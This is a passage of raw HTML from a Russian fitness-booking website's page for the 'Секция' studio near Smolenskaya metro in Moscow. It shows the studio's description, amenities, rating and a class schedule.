16.3526 6.17215C18.5516 6.34861 20.2023 7.21041 21.3004 8.76439C19.335 9.9504 18.3633 11.6097 18.3826 13.7396C18.3991 15.3989 19.0052 16.7792 20.1927 17.8749C20.7176 18.3749 21.3302 18.775 22 19.0554C21.8543 19.4754 21.7004 19.8762 21.5382 20.2619ZM16.4983 0.521185C16.4983 1.82073 16.02 3.03546 15.0703 4.15854C13.9213 5.49365 12.5331 6.26653 11.0282 6.14479C11.0085 5.98137 10.9989 5.81691 10.9993 5.65233C10.9993 4.4034 11.5436 3.06829 12.5153 1.97531C12.9991 1.42266 13.6148 0.961662 14.3611 0.595054C15.106 0.233918 15.8097 0.0341985 16.4722 0C16.49 0.175096 16.4983 0.348825 16.4983 0.521185Z" fill="#303030"/>
  </symbol>
  <symbol id="google-play-small" width="24" height="26" viewBox="0 0 24 26" fill="none">
    <path d="M11.2393 12.4243L0.592041 23.7236C0.592041 23.7236 0.592041 23.7278 0.592041 23.7298C0.918043 24.9565 2.03815 25.8593 3.36933 25.8593C3.90221 25.8593 4.39957 25.7151 4.82797 25.4643L4.86141 25.4434L16.8462 18.5284L11.2373 12.4222L11.2393 12.4243Z" fill="#C5C5C5"/>
    <path d="M22.0101 10.4996L21.9996 10.4933L16.8254 7.49454L10.9971 12.6813L16.8463 18.5284L21.9913 15.5589C22.894 15.0699 23.5063 14.1191 23.5063 13.024C23.5063 11.929 22.9024 10.9886 22.008 10.4996" fill="#E2E2E2"/>
    <path d="M0.592114 2.27643C0.527332 2.51257 0.493896 2.76125 0.493896 3.0162V22.9838C0.493896 23.2408 0.527332 23.4874 0.592114 23.7236L11.603 12.7127L0.592114 2.27643Z" fill="#303030"/>
    <path d="M11.3167 13.001L16.8273 7.49244L4.85723 0.552368C4.42256 0.291149 3.91475 0.140686 3.37142 0.140686C2.04233 0.140686 0.920133 1.04555 0.592041 2.27433C0.592041 2.27433 0.592041 2.27433 0.592041 2.27642L11.3188 13.001H11.3167Z" fill="#9A9A9A"/>
  </symbol>
  <symbol id="app-gallery" width="29" height="28" viewBox="0 0 29 28" fill="none">
    <path d="M22.4694 0H6.53061C3.19999 0 0.5 2.69999 0.5 6.03061V21.9694C0.5 25.3 3.19999 28 6.53061 28H22.4694C25.8 28 28.5 25.3 28.5 21.9694V6.03061C28.5 2.69999 25.8 0 22.4694 0Z" fill="#303030"/>
    <path d="M7.32524 1.83062C7.11411 1.8309 6.91173 1.91469 6.76258 2.06358C6.61342 2.21247 6.52969 2.41428 6.52979 2.62466C6.52997 2.83509 6.61402 3.03684 6.76345 3.18555C6.91289 3.33425 7.11547 3.41773 7.32665 3.41764C7.53784 3.41754 7.74035 3.33388 7.88965 3.18505C8.03895 3.03621 8.12282 2.83439 8.12282 2.62395V2.62254C8.12244 2.4121 8.03821 2.21042 7.88865 2.06185C7.73908 1.91328 7.53643 1.83034 7.32524 1.83062ZM21.5734 1.83062C21.3623 1.8309 21.1599 1.91469 21.0108 2.06358C20.8616 2.21247 20.7779 2.41428 20.778 2.62466C20.7782 2.83515 20.8623 3.03696 21.0118 3.18567C21.1613 3.33438 21.3639 3.41782 21.5752 3.41764C21.7864 3.41754 21.9889 3.33388 22.1382 3.18505C22.2875 3.03621 22.3714 2.83439 22.3714 2.62395V2.62254C22.371 2.41204 22.2867 2.21031 22.1371 2.06173C21.9874 1.91315 21.7847 1.83024 21.5734 1.83062Z" fill="#909090"/>
    <path d="M7.29395 2.5147C7.01713 2.52954 7.03092 2.93187 7.03092 2.93187C8.51895 5.82944 11.2581 7.2503 14.4173 7.25066C17.5723 7.24606 20.3387 5.80929 21.8246 2.91596C21.8246 2.91596 21.8833 2.37116 21.3035 2.55995C19.7798 5.0856 17.2202 6.57965 14.4191 6.58424C11.6131 6.58495 9.06233 5.10646 7.53576 2.57621C7.43677 2.52848 7.35794 2.51116 7.29395 2.5147ZM17.3626 13.7762L16.5163 16.2969L15.6925 13.778H14.8882L16.1864 17.4427H16.8125L17.661 15.0355L18.5081 17.4427H19.1395L20.4352 13.7783H19.6511L18.8256 16.2973L17.9792 13.7766L17.3626 13.7762ZM12.8671 13.7773L11.2249 17.4403H11.9967L12.3138 16.7311L12.3364 16.6777H14.0426L14.377 17.4403H15.17L13.5427 13.7988L13.5285 13.7773H12.8671ZM24.7607 13.7773V17.4381H25.507V13.7776L24.7607 13.7773ZM3.36157 13.778V17.4438H4.11814V15.955H5.82571V17.4434H6.58263V13.7783H5.82607V15.2572H4.11849V13.7783L3.36157 13.778ZM10.0837 13.779V15.8773C10.0837 16.473 9.78319 16.7912 9.23627 16.7912C8.68688 16.7912 8.38425 16.4641 8.38425 15.8518V13.7812H7.62733V15.8773C7.62733 16.9085 8.21066 17.4996 9.22637 17.4996C10.2516 17.4996 10.8396 16.8972 10.8396 15.8469V13.7787L10.0837 13.779ZM21.0454 13.7805V17.441H23.8606V16.7735H21.7914V15.866H23.167V15.1978H21.7914V14.4483H23.7888V13.7808L21.0454 13.7805ZM13.1874 14.7046L13.7269 15.9321L13.7636 16.0166H12.6192L12.6553 15.9321L13.1874 14.7046Z" fill="white"/>
  </symbol>
  <symbol id="rustore" width="28" height="28" viewBox="0 0 28 28" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M13.44 27.8041C7.1043 27.8041 3.93643 27.8041 1.96818 25.8634C7.46174e-07 23.9228 0 20.7992 0 14.5521V13.4478C0 7.20074 7.46174e-07 4.07724 1.96818 2.13653C3.93643 0.195892 7.1043 0.195892 13.44 0.195892H14.56C20.8957 0.195892 24.0636 0.195892 26.0318 2.13653C28 4.07724 28 7.20074 28 13.4478V14.5521C28 20.7992 28 23.9228 26.0318 25.8634C24.0636 27.8041 20.8957 27.8041 14.56 27.8041H13.44ZM19.7247 18.0802L21.6166 18.5462C22.4735 18.7573 23.3041 18.1216 23.3041 17.2548V8.2639C23.3041 7.5008 22.7752 6.83535 22.0208 6.64961L16.5945 5.313C15.7376 5.10198 14.9069 5.7377 14.9069 6.60454V8.22524L11.488 7.38313C10.6311 7.17211 9.80044 7.80782 9.80044 8.67467V10.2954L6.38126 9.45325C5.52443 9.24216 4.69374 9.87787 4.69374 10.7447V19.7355C4.69374 20.4987 5.22265 21.164 5.97706 21.3499L11.4034 22.6864C12.2602 22.8975 13.091 22.2618 13.091 21.3949V19.9001L13.0899 19.8999L13.0913 12.4173C13.0913 11.6588 12.6054 11.219 12.4288 11.0843C12.3952 11.0585 12.3859 11.0107 12.41 10.9761C12.4338 10.942 12.4766 10.9259 12.5168 10.9379C13.2317 11.1507 13.9158 11.8734 13.9841 12.7822L14.2202 19.6485C14.2279 19.8741 14.376 20.0697 14.5889 20.1431L16.5101 20.6164C17.3669 20.8275 18.1976 20.1917 18.1976 19.3249L18.199 10.3481C18.199 9.58955 17.7131 9.14983 17.5365 9.0151C17.5029 8.98936 17.4936 8.94147 17.5177 8.90689C17.5415 8.87285 17.5843 8.85674 17.6245 8.86863C18.3394 9.08153 19.0235 9.80425 19.0918 10.713L19.328 17.5788C19.336 17.8137 19.4969 18.0158 19.7247 18.0802Z" fill="#303030"/>
  </symbol>
  <symbol id="mts" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
    <rect width="24" height="24" transform="translate(0.5)" fill="#FF0032"/>
    <path d="M16.4891 1.8291V2.94877H18.9012V7.3293L18.9017 7.40142H20.2521V2.94877H22.6642V1.8291H16.4891Z" fill="white"/>
    <path d="M7.80216 1.84578L6.038 5.50864L4.27382 1.84578H2.34766V7.38426H3.69803V3.42049L5.42245 6.76919H6.65358L8.37846 3.42049V7.38426H9.72883V1.84578H7.80216Z" fill="white"/>
    <path d="M21.3104 20.3069C21.2852 20.5114 21.192 20.7016 21.0458 20.8468C20.8939 20.985 20.7072 21.0792 20.5058 21.1192C20.2115 21.1775 19.9119 21.2047 19.6119 21.2002C19.2925 21.2059 18.9744 21.1593 18.67 21.0623C18.4205 20.9812 18.2053 20.819 18.0588 20.6013C17.9116 20.3834 17.8389 20.0688 17.8389 19.6687V19.1013C17.8389 18.6983 17.9131 18.3836 18.0588 18.1657C18.205 17.9485 18.4196 17.7864 18.6685 17.7053C18.9729 17.6082 19.2911 17.5616 19.6105 17.5673C19.9105 17.5628 20.2101 17.59 20.5044 17.6483C20.7058 17.6884 20.8924 17.7826 21.0443 17.9207C21.1905 18.066 21.2837 18.2561 21.3089 18.4607H22.6603C22.6358 18.0346 22.4733 17.6282 22.1974 17.3027C21.9252 17.0034 21.5729 16.7884 21.1823 16.6833C20.6699 16.5481 20.1413 16.4848 19.6115 16.4952C18.964 16.4952 18.4025 16.5885 17.9425 16.7721C17.4875 16.9472 17.1063 17.2732 16.8626 17.6954C16.6245 18.1043 16.4994 18.6501 16.491 19.3192V19.3806V19.3835V19.4448C16.4994 20.1139 16.6245 20.6598 16.8626 21.0687C17.1063 21.4909 17.4875 21.8168 17.9425 21.992C18.4029 22.1756 18.965 22.2688 19.6115 22.2688C20.1413 22.2795 20.67 22.2162 21.1823 22.0808C21.5731 21.976 21.9255 21.761 22.1974 21.4613C22.4734 21.1359 22.6359 20.7294 22.6603 20.3034L21.3104 20.3069Z" fill="white"/>
  </symbol>
</svg>







  
<header class="header js-header" data-testid="global-header">
  <div class="header__container" data-testid="global-header-container">
    <div class="header__top" data-testid="global-header-top-bar">
      <div class="header__top-container">
        
<div class="service-nav" data-testid=&quot;global-header-service-wrapper&quot;>
  <div class="service-nav__item city-selector" data-testid=&quot;global-header-service-city-selector&quot;>
    <div class="city-selector__current js-city-selector-btn" data-testid=&quot;global-header-service-city-current&quot;>
      Москва и Московская обл.
    </div>
  </div>
      <div class="service-nav__item js-replace-login-button" data-testid=&quot;global-header-service-login-block&quot;>
      <button class="service-nav__login js-auth-modal-btn" data-testid=&quot;global-header-service-login-button&quot;>Вход</button>
    </div>
  </div>      </div>
    </div>
    <div class="header__nav">
      <div class="header__nav-container">
        <nav class="main-nav" data-testid="global-header-main-nav">
          <button class="main-nav__toggler--open js-nav-toggler-open" aria-label="Открыть меню" data-testid="global-header-menu-open">
            <svg class="main-nav__toggler--open-icon">
              <use xlink:href="#burger"></use>
            </svg>
          </button>
          <button class="main-nav__toggler--close js-nav-toggler-close" aria-label="Закрыть меню" data-testid="global-header-menu-close">
            <svg class="main-nav__toggler--close-icon">
              <use xlink:href="#close_animation_burger"></use>
            </svg>
          </button>
          <div class="main-nav__dropdown-wrapper">
            <div class="main-nav__dropdown js-nav-dropdown">
              <div class="main-nav__city city-selector" data-testid="global-header-city-selector">
                <div class="city-selector__current js-city-selector-btn" data-testid="global-header-city-current">
                  Москва и Московская обл.
                </div>
              </div>
              <div class="main-nav__main-menu">
                <ul class="main-nav__list">
                  <li class="main-nav__item"><a href="/studios" data-testid="global-header-link-places">Места</a></li>
                  <li class="main-nav__item"><a href="https://www.fitmost.ru/classes/choose-class" data-testid="global-header-link-services">Услуги</a></li>
                  <li class="main-nav__item">
                    <a href="https://www.fitmost.ru/gift" data-testid="global-header-link-certificates">Сертификаты</a>
                  </li>
                  <li class="main-nav__item"><a href="https://promo.fitmost.ru/b-to-b" data-testid="global-header-link-b2b">Корпоративным клиентам</a></li>
                  <li class="main-nav__item -extend"><a href="https://www.fitmost.ru/for_business" data-testid="global-header-link-studio-owners">Для владельцев студий</a></li>
                  <li class="main-nav__extend">
                    <span class="main-nav__extend-toggle js-menu-toggle" data-testid="global-header-menu-more">Еще</span>
                    <ul class="main-nav__extend-wrapper js-menu-wrapper">
                      <li class="main-nav__item -extend"><a href="https://www.fitmost.ru/for_business" data-testid="global-header-link-studio-owners-more">Для владельцев студий</a></li>
                                            <li class="main-nav__item"><a href="/courses" data-testid="global-header-link-online-courses">Онлайн-курсы</a></li>
                      <li class="main-nav__item"><a href="https://www.fitmost.ru/fitmostpedia" data-testid="global-header-link-fitmostpedia">Энциклопедия</a></li>
                    </ul>
                  </li>
                </ul>
              </div>
              <div class="main-nav__spoilers">
                <div class="main-nav__spoiler">
                  <p class="main-nav__title js-menu-spoiler-toggle" data-testid="global-header-about-toggle">О фитмосте</p>
                  <ul class="main-nav__list js-menu-spoiler-list">
                    <li class="main-nav__item"><a href="https://www.fitmost.ru/about" data-testid="global-header-link-about">О компании</a></li>
                    <li class="main-nav__item"><a href="https://www.fitmost.ru/contact" data-testid="global-header-link-contacts">Контакты</a></li>
                    <li class="main-nav__item"><a href="https://www.fitmost.ru/faq" data-testid="global-header-link-faq">FAQ</a></li>
                  </ul>
                </div>
                <div class="main-nav__spoiler">
                  <p class="main-nav__title js-menu-spoiler-toggle">Сотрудничество</p>
                  <ul class="main-nav__list js-menu-spoiler-list">
                    <li class="main-nav__item"><a href="https://www.fitmost.ru/for_business" data-testid="global-header-link-partnership">Для владельцев студий</a></li>
                  </ul>
                </div>
                <div class="main-nav__spoiler">
                  <p class="main-nav__title js-menu-spoiler-toggle">Абонементы</p>
                  <ul class="main-nav__list js-menu-spoiler-list">
                    <li class="main-nav__item"><a href="/gift" data-testid="global-header-link-gift">Подарочные сертификаты</a></li>
                    <li class="main-nav__item"><a href="https://promo.fitmost.ru/b-to-b" data-testid="global-header-link-corporate">Корпоративный отдел</a></li>
                  </ul>
                </div>
              </div>
              <div class="main-nav__app" data-testid="global-header-app-banner">
                Скачайте приложение фитмост
                <div class="main-nav__app-btns">
                  <a class="main-nav__app-btn android-app js-events-mobileApp js-replace-mobile-link" data-name="Google Play" href="https://fitmost.go.link/hYIII" target="_blank" rel="noreferrer noopener" data-testid="global-header-app-button-google-play">
                    <img src="/img/appstore.svg" alt="App Store">
                  </a>
                  <a class="main-nav__app-btn ios-app js-events-mobileApp js-replace-mobile-link" data-name="App Store" href="https://fitmost.go.link/hYIII" target="_blank" rel="noreferrer noopener" data-testid="global-header-app-button-app-store">
                    <img src="/img/google-play.svg" alt="Google Play">
                  </a>
                </div>
              </div>
              <div class="main-nav__contacts" data-testid="global-header-socials">
                <div class="main-nav__contacts-socials">
                  
<a href="https://t.me/fitmost" target="_blank" rel="noreferrer noopener" data-testid=&quot;global-header-social-telegram&quot;>
  <svg width="24" height="24">
    <use xlink:href="#telegram"></use>
  </svg>
</a>
<a href="https://vk.com/fitmost" target="_blank" rel="noreferrer noopener" data-testid=&quot;global-header-social-vk&quot;>
  <svg width="24" height="24">
    <use xlink:href="#vk"></use>
  </svg>
</a>                </div>
              </div>
            </div>
          </div>
          <div class="main-nav__logo" data-testid="global-header-logo">
            <a data-name="Главная" href="/" data-testid="global-header-logo-link">
              <img src="/img/logo-main.svg" alt="фитмост"/>
            </a>
          </div>
          <div class="user-block" data-testid="global-header-user">
                          <div class="js-replace-login-button">
                <button class="user-block__login js-auth-modal-btn" aria-label="Войти в профиль" data-testid="global-header-login-button">
                  <svg width="24" height="24">
                    <use xlink:href="#login"></use>
                  </svg>
                </button>
              </div>
                      </div>
          <div class="main-nav__user-block-wrapper">
            <div class="main-nav__user-block js-right-menu-wrapper unregistered" data-testid="global-header-user-dropdown">
                              <div class="user-block__dropdown--unregistered js-login-form" data-testid="global-login-dropdown">
  <button class="user-block__dropdown-close js-right-menu-close-button" data-testid="global-login-dropdown-close"></button>
  <div class="user-block__dropdown-switchers" data-testid="global-login-dropdown-switchers">
    <div class="user-block__log-in switcher js-login-switcher" data-testid="global-login-dropdown-switcher-login">Войти в профиль</div>
  </div>
  <div class="user-block__dropdown-content">
    

<div class="login-form" data-testid="global-login-form">
  <form id="login-form" class="login-form__bysite" action="/login" method="post">
<input type="hidden" name="_csrf" value="sfsrRBywCy4htl7NGkVKAYbJI_VNRCeVWdx6woEu4rvbiHgxUcNvY2LdH71MAjJetp1EhDQnFOMxvQCmtRjQ6w==">  <div class="login-form__content js-login-form-content" data-testid="global-login-form-content">
    <div class="form-item">
      <div class=" field-loginform-username required">
<input type="text" id="loginform-username" class="form-control" name="LoginForm[username]" placeholder=" " data-testid="global-login-input-username" aria-required="true"><label>Телефон или email*</label><div class="error__msg-user">Пользователь не найден</div><div class="error__msg"></div>
</div>
    </div>
    <div class="login-remember">
      <div class="login-remember__checkbox">
        <input type="hidden" name="LoginForm[rememberMe]" value="0" />
        <input type="checkbox" name="LoginForm[rememberMe]" value="1" id="remember" />
        <label for="remember" data-testid="global-login-remember-label">Запомнить меня</label>
      </div>
    </div>
    <button class="login-form__submit js-login-form-submit" type="submit" disabled data-testid="global-login-submit">Войти</button>
    <div class="login-form__no-account">У вас нет аккаунта?
      <a href="/register" class="login-form__no-account-btn" data-testid="global-login-link-register">Зарегистрироваться</a>
    </div>
    <div class="login-form__separators">
      <span>или</span>
    </div>
    <div class="login-form__socials" data-testid="global-login-socials">
      


<div class="socials-auth" data-testid=&quot;global-login-social-wrapper&quot;>
  <a href="https://www.fitmost.ru/auth?authclient=vk" data-name="ВК" class="socials-auth__btn vk js-events-logined" data-testid=&quot;global-login-social-vk&quot;>
    <img src="/img/icons/vk-logo.svg" alt="VK">
  </a>
  <button
      type="button"
      class="js-auth-type-btn socials-auth__btn mts js-mts-auth-btn js-events-logined is-hidden"
      data-name="МТС"
      data-code="mts-id"
      data-testid=&quot;global-login-social-mts&quot;>
  </button>
  <button
      type="button"
      class="js-auth-type-btn socials-auth__btn sber js-sber-auth-btn js-events-logined is-hidden"
      data-name="Сбер"
      data-code="sber-id"
      data-testid=&quot;global-login-social-sber&quot;>
    <img src="/img/icons/sber-logo.svg" alt="sber">
  </button>
</div>    </div>
  </div>
  <div class="login-auth__verification js-login-verification is-hidden" data-testid="global-login-verification">
    <div class="form-item">
      <div class="form-field-wrapper">
        <input name="LoginForm[code]" placeholder=" " type="text" data-testid="global-login-input-code"/>
        <label class="js-login-verification-label">Код подтверждения</label>
        <div class="form-item__error error-code"></div>
      </div>
    </div>
    <div class="login-form__verification-note js-login-verification-note">Получить новый код можно через <span class="js-login-verification-timer" data-testid="global-login-code-timer"></span></div>
    <button class="login-form__verification-resend is-hidden js-login-verification-resend" data-testid="global-login-code-resend">Получить новый код</button>
    <button class="login-form__verification-btn js-login-verification-submit" disabled data-testid="global-login-code-submit">Далее</button>
  </div>
  </form>
</div>  </div>
</div>
                          </div>
            
          </div>
        </nav>
      </div>
    </div>
  </div>
</header>




  

  <main class="studio-page">
        
    <div class="studio">
      <div class="studio__container">
        <div class="studio__content js-studio-content">
                      <div class="studio__cover">
              <img class="lazyload-img" srcset="/img/placeholder.svg" data-src="https://static.fitmost.ru/studio-description/cover-web/5914/5491d275ac.jpg" src="https://static.fitmost.ru/studio-description/cover-web/5914/5491d275ac.jpg" alt="Секция">
            </div>
                    <div class="studio__info js-studio-info">
            <div class="studio__info-header js-studio-header">
              <div class="studio__info-logo">
                <img src="https://static.fitmost.ru/studios/logo/6080033726b46.png"
                     alt=""/>
              </div>
              <div class="studio__info-content js-studio-content-info">
                <div class="studio__info-top js-studio-top">
                  <h1 class="studio__info-title js-studio-title">
                    Секция
                                                на м. Смоленская (Филевская линия)
                                        </h1>
                  <div class="studio__info-facilities js-facilities">
                    <h3 class="studio__info-facilities-title">Удобства</h3>
                    <div class="facilities-list">
        
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#towel"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Полотенце
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#water"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Вода
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#shower"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Душ
                    </div>
                </div>
            </div>
        </div>
    
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#age14"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Возраст 14+
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#age16"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Возраст 16+
                    </div>
                </div>
            </div>
        </div>
    
    </div>                  </div>
                </div>
                <div class="studio__info-bottom">
                                      <div class="studio__info-rating js-reviews-switch">
                      5
                      <span class="studio__info-rating-reviews">(3 138 отзывов)</span>
                    </div>
                                                                            <div class="studio__info-points">от&nbsp;1420&nbsp;₽</div>
                                  </div>
                              </div>
            </div>
                          <div class="studio__description">
                <div class="studio__description-title is-hidden">О студии</div>
                <div class="studio__description-text js-spoiler-content">
                  <p>Студия силовых и кардио тренировок в Проточном переулке. Пространство для эффективных тренировок Bootcamp, оснащенное всем необходимым для достижения ваших фитнес-целей: беговые дорожки Life Fitness, разнообразное оборудование, функциональная рама. Кроме того, в студии отличная зона единоборств. В студии располагают профессиональным рингом и рамой с мешками, а также предоставляют перчатки на рецепции для твоего удобства.</p>

<p>Для посещения студии необходимо зарегистрироваться в приложениях Секция и Myzone. Мы рекомендуем приходить за 10 минут до начала занятия, чтобы успеть настроить датчик сердечного ритма и подготовиться к тренировке. Обрати внимание, что опоздавшие более чем на 7 минут не допускаются на занятия, так что позаботься о том, чтобы прибыть вовремя.</p>
                </div>
              </div>
                                    <div class="studio__switcher studio-switcher">
              <div class="studio-switcher__nav js-switcher-nav">
                <button id="studio-schedule" class="studio-switcher__item js-switcher-nav-btn active">Расписание
                </button>
                <button id="studio-reviews" class="studio-switcher__item js-switcher-nav-btn">Отзывы
                  <span class="studio-switcher__item-count">3138</span>
                </button>
                <button id="studio-coaches" class="studio-switcher__item js-switcher-nav-btn">Инструкторы
                  <span class="studio-switcher__item-count">8</span>
                </button>
              </div>
            </div>
            <div class="studio__views studio-views">
                <div class="studio-views__schedule studio-schedule js-switcher-content" data-testid="studio-schedule-section">
  <div class="studio-schedule__datepicker" data-id="3774" data-testid="studio-schedule-datepicker">
        <div class="schedule-datepicker -studios js-schedule-datepicker">
      <div class="schedule-datepicker__item js-schedule-datepicker-item ">
      <button data-date="2026-01-21T18:31:02+03:00" class="schedule-datepicker__item-btn js-datepicker-btn is-active">
        <span class="schedule-datepicker__item-weekday ">ср</span>
        <span class="schedule-datepicker__item-day">21</span>
      </button>
    </div>
      <div class="schedule-datepicker__item js-schedule-datepicker-item ">
      <button data-date="2026-01-22T18:31:02+03:00" class="schedule-datepicker__item-btn js-datepicker-btn ">
        <span class="schedule-datepicker__item-weekday ">чт</span>
        <span class="schedule-datepicker__item-day">22</span>
      </button>
    </div>
      <div class="schedule-datepicker__item js-schedule-datepicker-item ">
      <button data-date="2026-01-23T18:31:02+03:00" class="schedule-datepicker__item-btn js-datepicker-btn ">
        <span class="schedule-datepicker__item-weekday ">пт</span>
        <span class="schedule-datepicker__item-day">23</span>
      </button>
    </div>
      <div class="schedule-datepicker__item js-schedule-datepicker-item ">
      <button data-date="2026-01-24T18:31:02+03:00" class="schedule-datepicker__item-btn js-datepicker-btn ">
        <span class="schedule-datepicker__item-weekday is-weekend">сб</span>
        <span class="schedule-datepicker__item-day">24</span>
      </button>
    </div>
      <div class="schedule-datepicker__item js-schedule-datepicker-item ">
      <button data-date="2026-01-25T18:31:02+03:00" class="schedule-datepicker__item-btn js-datepicker-btn ">
        <span class="schedule-datepicker__item-weekday is-weekend">вс</span>
        <span class="schedule-datepicker__item-day">25</span>
      </button>
    </div>
      <div class="schedule-datepicker__item js-schedule-datepicker-item ">
      <button data-date="2026-01-26T18:31:02+03:00" class="schedule-datepicker__item-btn js-datepicker-btn ">
        <span class="schedule-datepicker__item-weekday ">пн</span>
        <span class="schedule-datepicker__item-day">26</span>
      </button>
    </div>
      <div class="schedule-datepicker__item js-schedule-datepicker-item ">
      <button data-date="2026-01-27T18:31:02+03:00" class="schedule-datepicker__item-btn js-datepicker-btn ">
        <span class="schedule-datepicker__item-weekday ">вт</span>
        <span class="schedule-datepicker__item-day">27</span>
      </button>
    </div>
      <div class="schedule-datepicker__item js-schedule-datepicker-item ">
      <button data-date="2026-01-28T18:31:02+03:00" class="schedule-datepicker__item-btn js-datepicker-btn ">
        <span class="schedule-datepicker__item-weekday ">ср</span>
        <span class="schedule-datepicker__item-day">28</span>
      </button>
    </div>
      <div class="schedule-datepicker__item js-schedule-datepicker-item ">
      <button data-date="2026-01-29T18:31:02+03:00" class="schedule-datepicker__item-btn js-datepicker-btn ">
        <span class="schedule-datepicker__item-weekday ">чт</span>
        <span class="schedule-datepicker__item-day">29</span>
      </button>
    </div>
      <div class="schedule-datepicker__item js-schedule-datepicker-item ">
      <button data-date="2026-01-30T18:31:02+03:00" class="schedule-datepicker__item-btn js-datepicker-btn ">
        <span class="schedule-datepicker__item-weekday ">пт</span>
        <span class="schedule-datepicker__item-day">30</span>
      </button>
    </div>
      <div class="schedule-datepicker__item js-schedule-datepicker-item ">
      <button data-date="2026-01-31T18:31:02+03:00" class="schedule-datepicker__item-btn js-datepicker-btn ">
        <span class="schedule-datepicker__item-weekday is-weekend">сб</span>
        <span class="schedule-datepicker__item-day">31</span>
      </button>
    </div>
      <div class="schedule-datepicker__item js-schedule-datepicker-item ">
      <button data-date="2026-02-01T18:31:02+03:00" class="schedule-datepicker__item-btn js-datepicker-btn ">
        <span class="schedule-datepicker__item-weekday is-weekend">вс</span>
        <span class="schedule-datepicker__item-day">01</span>
      </button>
    </div>
      <div class="schedule-datepicker__item js-schedule-datepicker-item ">
      <button data-date="2026-02-02T18:31:02+03:00" class="schedule-datepicker__item-btn js-datepicker-btn ">
        <span class="schedule-datepicker__item-weekday ">пн</span>
        <span class="schedule-datepicker__item-day">02</span>
      </button>
    </div>
      <div class="schedule-datepicker__item js-schedule-datepicker-item ">
      <button data-date="2026-02-03T18:31:02+03:00" class="schedule-datepicker__item-btn js-datepicker-btn ">
        <span class="schedule-datepicker__item-weekday ">вт</span>
        <span class="schedule-datepicker__item-day">03</span>
      </button>
    </div>
  </div>  </div>
  <div class="studio-schedule__header" data-testid="studio-schedule-header">
    <div class="studio-schedule__title" data-testid="studio-schedule-title">
      Расписание на
      <span class="studio-schedule__title-btn js-schedule-title" data-date="2026-01-21" data-testid="studio-schedule-title-date"></span>
    </div>
    <div class="studio-schedule__switcher" data-testid="studio-schedule-view-switcher">
      <button class="studio-schedule__switcher-btn is-active js-schedule-class js-switcher-schedule" data-type="class" data-testid="studio-schedule-switch-by-class">По занятиям</button>
      <button class="studio-schedule__switcher-btn js-schedule-time js-switcher-schedule" data-type="datetime" data-testid="studio-schedule-switch-by-time">По времени</button>
    </div>
  </div>

  <div class="studio-schedule__list js-studio-schedule" data-testid="studio-schedule-list">
    
                    
    <div class="classtype-item js-classtype-item">
      <div class="classtype-item__header">
        <div class="classtype-item__img">
          <img src="https://static.fitmost.ru/content/classtype/image6523b00028a94.png" alt="Функциональные тренировки">
        </div>
        <p class="classtype-item__title">
          Функциональные тренировки
          <span class="classtype-item__count">1</span>
        </p>
        <button class="classtype-item__btn js-classtype-item-toggle-btn">
          <span>Показать</span>
          <svg>
            <use xlink:href="/svg/sprite.svg#arrow-simple-down"></use>
          </svg>
        </button>
      </div>
      <div class="classtype-item__content js-classtype-item-content">
                      
<div class="classes-short-item">
  <div class="classes-short-item__header">
    <div class="classes-short-item__labels">
          </div>
    <h3 class="classes-short-item__title">
      SEKTSIA &amp; QYRON
    </h3>
    <div class="classes-short-item__subtype">
      Full Body
          </div>
  </div>
  <div class="classes-short-item__classes js-classes-placeholder" data-id="9413968">
    
            
      


<div class="classes-short-item__class  "
     data-id="1684042238"
     data-testid="studio-schedule-by-class-card-1684042238">
  
  <div
      class="classes-short-item__time js-booking "
      data-id="1684042238"
      data-testid="studio-schedule-by-class-card-1684042238-time"
  >
          20:00 - 21:00
                        <div class="tooltip">
            <div class="tooltip__content">
              <div class="classes-short-item__coach">
                <svg width="14" height="16" viewBox="0 0 14 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                  <circle cx="7" cy="4" r="3.5" stroke="white"/>
                  <path d="M13.4811 15.5H0.518945C0.774257 12.1438 3.57839 9.5 7 9.5C10.4216 9.5 13.2257 12.1438 13.4811 15.5Z" stroke="white"/>
                </svg>
                Дарина Муравская
              </div>
            </div>
          </div>
                    </div>

      <div class="classes-short-item__coach is-hidden" data-testid="studio-schedule-by-class-card-1684042238-coach">
      <svg width="14" height="16" viewBox="0 0 14 16" fill="none" xmlns="http://www.w3.org/2000/svg">
        <circle cx="7" cy="4" r="3.25" stroke="white" stroke-width="1.5"/>
        <path
            d="M13.2055 15.25H0.794537C1.16505 12.1518 3.80204 9.75 7 9.75C10.198 9.75 12.8349 12.1518 13.2055 15.25Z"
            stroke="white" stroke-width="1.5"/>
      </svg>
      <span>Дарина Муравская</span>
    </div>
  
  <div class="classes-short-item__points" data-testid="studio-schedule-by-class-card-1684042238-booking-section">
    <div class="classes-short-item__points-cost js-points-cost" data-testid="studio-schedule-by-class-card-1684042238-price-block">
      1420 ₽
          </div>
  </div>

      <div class="classes-short-item__spotsleft" data-testid="studio-schedule-by-class-card-1684042238-spots">
      Ост. мест: 5
    </div>
  </div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
